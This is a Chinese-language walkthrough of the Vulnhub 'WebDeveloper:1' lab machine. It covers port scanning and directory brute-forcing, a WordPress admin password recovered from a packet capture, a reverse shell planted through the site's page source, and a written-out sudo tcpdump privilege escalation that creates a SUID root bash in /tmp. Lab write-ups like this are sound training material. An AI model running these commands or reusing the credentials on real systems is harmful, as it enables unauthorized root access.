Vulnhub:WebDeveloper:1靶机

kali:192.168.111.111

靶机:192.168.111.243

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.243



目录爆破发现ipdata目录

feroxbuster -k -d 1 --url http://192.168.111.243/ -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/raft-large-directories-lowercase.txt -x php,bak,txt,html,sql,zip,phtml,sh -t 1



进入该目录发现一个流量包,下载使用wireshark打开

查看后发现wordpress后台用户密码:webdeveloper|Te5eQg&4sBS!Yr$)wf%(DcAd



进入后台后修改网页源码为反弹shell



获得反弹shell

提权





查看/var/www/html/wp-config.php获得数据库账号密码,同时该密码也是系统用户webdeveloper的密码

切换到webdeveloper用户后查看sudo权限



提权方法:https://gtfobins.github.io/gtfobins/tcpdump/#sudo

提升为root



echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' > /tmp/shell.sh

chmod 777 /tmp/shell.sh

sudo -u root /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root



/tmp/bash -p



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号